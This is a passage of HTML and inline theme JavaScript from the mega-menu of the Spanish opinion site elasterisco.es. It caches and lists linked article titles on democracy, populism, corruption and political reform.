218px\" alt=\"Democracia y Ciudadan\u00eda - Rafael Calduch\" title=\"Democracia y ciudadan\u00eda\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/democracia-y-ciudadania\/\" rel=\"bookmark\" title=\"Democracia y ciudadan\u00eda\">Democracia y ciudadan\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 412;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/occidente\/\" rel=\"bookmark\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"OCCIDENTE\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/occidente\/\" rel=\"bookmark\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\">Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/acatense-pero-no-se-cumplan\/\" rel=\"bookmark\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Acatense pero no se cumplan - Luis Alfredo de Diego\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/acatense-pero-no-se-cumplan\/\" rel=\"bookmark\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\">\u00a1Ac\u00e1tense, pero no se cumplan!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-democracia-representativa\/\" rel=\"bookmark\" title=\"El timo de la democracia representativa\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/El-timo-de-la-democracia-representativa-Jose-Fernandez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/El-timo-de-la-democracia-representativa-Jose-Fernandez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/El-timo-de-la-democracia-representativa-Jose-Fernandez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El timo de la democracia representativa - Jose Fernandez\" title=\"El timo de la democracia representativa\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-democracia-representativa\/\" rel=\"bookmark\" title=\"El timo de la democracia representativa\">El timo de la democracia representativa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/canibalismo\/\" rel=\"bookmark\" title=\"Canibalismo y fracaso en la pol\u00edtica espa\u00f1ola\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Canibalismo-Carlos-Martinez-Gorriaran-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Canibalismo-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Canibalismo-Carlos-Martinez-Gorriaran-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Canibalismo - Carlos Martinez Gorriaran\" title=\"Canibalismo y fracaso en la pol\u00edtica espa\u00f1ola\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/canibalismo\/\" rel=\"bookmark\" title=\"Canibalismo y fracaso en la pol\u00edtica espa\u00f1ola\">Canibalismo y fracaso en la pol\u00edtica espa\u00f1ola<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/lo-que-pasa-en-la-calle\/\" rel=\"bookmark\" title=\"Lo que pasa en la calle\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Lo-que-pasa-en-la-calle-Paco-Pimentel-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Lo-que-pasa-en-la-calle-Paco-Pimentel-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Lo-que-pasa-en-la-calle-Paco-Pimentel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Lo que pasa en la calle - Paco Pimentel\" title=\"Lo que pasa en la calle\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/lo-que-pasa-en-la-calle\/\" rel=\"bookmark\" title=\"Lo que pasa en la calle\">Lo que pasa en la calle<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 155;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-paradoja-de-la-tolerancia\/\" rel=\"bookmark\" title=\"La paradoja de la tolerancia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/La-paradoja-de-la-tolerancia-Pedro-Manuel-Uribe-Guzman-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/La-paradoja-de-la-tolerancia-Pedro-Manuel-Uribe-Guzman-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/La-paradoja-de-la-tolerancia-Pedro-Manuel-Uribe-Guzman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La paradoja de la tolerancia - Pedro Manuel Uribe Guzman\" title=\"La paradoja de la tolerancia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-paradoja-de-la-tolerancia\/\" rel=\"bookmark\" title=\"La paradoja de la tolerancia\">La paradoja de la tolerancia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/de-los-medios-y-de-los-fines\/\" rel=\"bookmark\" title=\"La pol\u00edtica de los medios y de los fines\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/De-los-medios-y-de-los-fines-Carlos-Martinez-Gorriaran-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/De-los-medios-y-de-los-fines-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/De-los-medios-y-de-los-fines-Carlos-Martinez-Gorriaran-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"De los medios y de los fines - Carlos Martinez Gorriaran\" title=\"La pol\u00edtica de los medios y de los fines\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/de-los-medios-y-de-los-fines\/\" rel=\"bookmark\" title=\"La pol\u00edtica de los medios y de los fines\">La pol\u00edtica de los medios y de los fines<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/greta\/\" rel=\"bookmark\" title=\"Otra santita\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Greta-Fernando-Savater-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Greta-Fernando-Savater-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Greta-Fernando-Savater-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Greta - Fernando Savater\" title=\"Otra santita\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/greta\/\" rel=\"bookmark\" title=\"Otra santita\">Otra santita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/cruzada-o-reconquista\/\" rel=\"bookmark\" title=\"Cruzada o Reconquista\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Cruzada-o-Reconquista-Antonio-Castillo-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Cruzada-o-Reconquista-Antonio-Castillo-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Cruzada-o-Reconquista-Antonio-Castillo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Cruzada o Reconquista - Antonio Castillo\" title=\"Cruzada o Reconquista\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/cruzada-o-reconquista\/\" rel=\"bookmark\" title=\"Cruzada o Reconquista\">Cruzada o Reconquista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/otras-inquisiciones\/\" rel=\"bookmark\" title=\"Otras inquisiciones\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Otras-inquisiciones-Fernando-Savater-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Otras-inquisiciones-Fernando-Savater-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Otras-inquisiciones-Fernando-Savater-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Otras inquisiciones - Fernando Savater\" title=\"Otras inquisiciones\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/otras-inquisiciones\/\" rel=\"bookmark\" title=\"Otras inquisiciones\">Otras inquisiciones<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-populismo\/\" rel=\"bookmark\" title=\"El populismo: Patrimonio de la Humanidad\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-populismo-Javier-Mina-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-populismo-Javier-Mina-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-populismo-Javier-Mina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El populismo - Javier Mina\" title=\"El populismo: Patrimonio de la Humanidad\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-populismo\/\" rel=\"bookmark\" title=\"El populismo: Patrimonio de la Humanidad\">El populismo: Patrimonio de la Humanidad<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/falso-patriotismo\/\" rel=\"bookmark\" title=\"El falso patriotismo o la competici\u00f3n populista de la derecha\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Falso-patriotismo-Jorge-Valencia-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Falso-patriotismo-Jorge-Valencia-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Falso-patriotismo-Jorge-Valencia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Falso patriotismo - Jorge Valencia\" title=\"El falso patriotismo o la competici\u00f3n populista de la derecha\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/falso-patriotismo\/\" rel=\"bookmark\" title=\"El falso patriotismo o la competici\u00f3n populista de la derecha\">El falso patriotismo o la competici\u00f3n populista de la derecha<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/bolsonaro-y-el-antipopulismo\/\" rel=\"bookmark\" title=\"Bolsonaro y el antipopulismo\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Antipopulismo-Alfonso-Valero-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Antipopulismo-Alfonso-Valero-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Antipopulismo-Alfonso-Valero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Antipopulismo - Alfonso Valero\" title=\"Bolsonaro y el antipopulismo\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/bolsonaro-y-el-antipopulismo\/\" rel=\"bookmark\" title=\"Bolsonaro y el antipopulismo\">Bolsonaro y el antipopulismo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-regeneracion-democratica-global\/\" rel=\"bookmark\" title=\"La regeneraci\u00f3n democr\u00e1tica global\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Regeneracion-Democratica-Global-Jorge-Alexandre-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Regeneracion-Democratica-Global-Jorge-Alexandre-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Regeneracion-Democratica-Global-Jorge-Alexandre-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Regeneracion Democratica Global - Jorge Alexandre\" title=\"La regeneraci\u00f3n democr\u00e1tica global\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-regeneracion-democratica-global\/\" rel=\"bookmark\" title=\"La regeneraci\u00f3n democr\u00e1tica global\">La regeneraci\u00f3n democr\u00e1tica global<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/presidencialismo\/\" rel=\"bookmark\" title=\"Presidencialismo o barbarie\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Presidencialismo-Jorge-Sanchez-de-Castro-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Presidencialismo-Jorge-Sanchez-de-Castro-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/Presidencialismo-Jorge-Sanchez-de-Castro-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Presidencialismo - Jorge Sanchez de Castro\" title=\"Presidencialismo o barbarie\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/presidencialismo\/\" rel=\"bookmark\" title=\"Presidencialismo o barbarie\">Presidencialismo o barbarie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-derecho-de-peticion\/\" rel=\"bookmark\" title=\"El derecho de petici\u00f3n a los parlamentos. Breve estudio comparado\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/El-derecho-de-peticio\u0301n-Carlos-Moreno-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/El-derecho-de-peticio\u0301n-Carlos-Moreno-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/El-derecho-de-peticio\u0301n-Carlos-Moreno-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El derecho de peticio\u0301n - Carlos Moreno\" title=\"El derecho de petici\u00f3n a los parlamentos. Breve estudio comparado\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-derecho-de-peticion\/\" rel=\"bookmark\" title=\"El derecho de petici\u00f3n a los parlamentos. Breve estudio comparado\">El derecho de petici\u00f3n a los parlamentos. Breve estudio comparado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/a-favor-de-espana\/\" rel=\"bookmark\" title=\"A ver si espabilamos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/A-favor-de-Espan\u0303a-Rosa-Di\u0301ez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/A-favor-de-Espan\u0303a-Rosa-Di\u0301ez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/02\/A-favor-de-Espan\u0303a-Rosa-Di\u0301ez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A favor de Espan\u0303a - Rosa Di\u0301ez\" title=\"A ver si espabilamos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/a-favor-de-espana\/\" rel=\"bookmark\" title=\"A ver si espabilamos\">A ver si espabilamos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_13_6970f4b6ae013" id="td_uid_14_6970f4b6c9306" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="" href="https://www.elasterisco.es/category/regeneracion/">Todo</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_15_6970f4b6c93dc" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="118" href="https://www.elasterisco.es/category/regeneracion/corrupcion/">Corrupción</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_16_6970f4b6c94ef" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="120" href="https://www.elasterisco.es/category/regeneracion/globalizacion/">Globalización</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_17_6970f4b6c95f6" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="412" href="https://www.elasterisco.es/category/regeneracion/guerra-cultural/">Guerra Cultural</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_18_6970f4b6c96e7" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="164" href="https://www.elasterisco.es/category/regeneracion/partitocracia/">Partitocracia</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_19_6970f4b6c97d9" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="155" href="https://www.elasterisco.es/category/regeneracion/pensar-o-no-pensar/">Pensar o no pensar</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_20_6970f4b6c98e8" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="119" href="https://www.elasterisco.es/category/regeneracion/populismos/">Populismos</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_21_6970f4b6c99f9" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="158" href="https://www.elasterisco.es/category/regeneracion/reformas/">Reformas</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_22_6970f4b6c9aee" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="133" href="https://www.elasterisco.es/category/regeneracion/sistema-bancario/">Sistema Bancario</a><a class="mega-menu-sub-cat-td_uid_13_6970f4b6ae013"  id="td_uid_23_6970f4b6c9be3" data-td_block_id="td_uid_13_6970f4b6ae013" data-td_filter_value="117" href="https://www.elasterisco.es/category/regeneracion/socialdemocracia/">Socialdemocracia</a></div></div><div id=td_uid_13_6970f4b6ae013 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/occidente/" rel="bookmark" title="Lo que un día se llamó «Occidente»"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2020/11/OCCIDENTE-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2020/11/OCCIDENTE-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2020/11/OCCIDENTE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="OCCIDENTE" title="Lo que un día se llamó «Occidente»"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/occidente/" rel="bookmark" title="Lo que un día se llamó «Occidente»">Lo que un día se llamó «Occidente»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/nacionalismo-de-la-basura/" rel="bookmark" title="Nacionalismo de la basura"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2020/02/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2020/02/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2020/02/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Nacionalismo de la basura - Carlos Martinez Gorriaran" title="Nacionalismo de la basura"/></a></div>                            </div>

            <div class="item-details">
